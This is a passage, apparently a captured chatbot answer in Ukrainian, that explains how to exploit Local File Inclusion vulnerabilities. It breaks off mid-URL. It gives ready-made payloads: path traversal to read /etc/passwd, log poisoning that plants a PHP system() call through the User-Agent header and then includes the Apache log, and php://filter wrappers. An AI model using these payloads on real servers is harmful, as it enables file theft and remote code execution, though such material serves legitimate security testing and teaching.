 Методи експлуатації LFI:
1. Читання файлів: Найпоширеніший спосіб експлуатації LFI — це читання важливих файлів
на сервері. Наприклад, спробуй отримати /etc/passwd (на Unix-подібних системах):
bash Копіювати код
http://example.com/vulnerable_page.php?file=../../../../etc/passwd
2. Log File Poisoning: Якщо сервер дозволяє включати файли логів, можна вставити
шкідливий код у логи (через заголовок User-Agent, наприклад), а потім включити цей
файл для виконання коду:
• Відправ запит, який записує шкідливий код у лог-файл:
bash Копіювати код
curl -A "<?php system('whoami'); ?>" http://example.com
• Потім включи файл з логами:
bash Копіювати код
http://example.com/vulnerable_page.php?file=/var/log/apache2/access.log
3. Wrapper PHP filters: Деколи можна використовувати PHP-фільтри для читання файлів у
вигляді базового64-коду:
bash Копіювати код
http://example.com/vulnerable_page.php?file=php://filter/convert.base64-encode/resourc